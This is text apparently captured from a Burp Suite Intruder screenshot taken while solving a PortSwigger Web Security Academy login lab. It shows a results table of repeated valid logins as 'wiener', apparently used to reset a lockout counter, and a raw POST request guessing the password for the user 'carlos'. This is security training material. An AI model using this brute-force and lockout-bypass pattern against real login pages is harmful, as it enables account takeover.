 4. Intruder attack of https://0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
91 wiener peter 302 110 188
93 wiener peter 302 70 188
95 wiener peter 302 109 188
97 wiener peter 302 119 188
99 wiener peter 302 68 188
101 wiener peter 302 108 188
103 wiener peter 302 114 188
105 wiener peter 302 109 188
107 wiener peter 302 67 188
109 wiener peter 302 114 188
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net
3 Cookie: session=ClqLyzSJFwx8JdUVyJWTurDOMuvfolOn
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net
11 Referer: https://0acc008b04e2327481a2e8ee00ca0004.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=carlos&password=letmein